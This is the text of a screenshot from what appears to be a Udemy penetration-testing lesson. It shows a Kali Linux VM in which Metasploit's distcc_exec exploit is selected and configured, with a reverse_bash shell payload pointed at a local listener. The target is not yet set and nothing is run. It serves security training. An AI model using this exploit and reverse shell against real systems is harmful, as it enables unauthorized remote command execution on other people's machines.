 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:32
kali@kali: ~
Session Actions Edit View Help
0 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/distcc_exec
msf exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 10.0.3.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf exploit(unix/misc/distcc_exec) >
udemy
Right Ctrl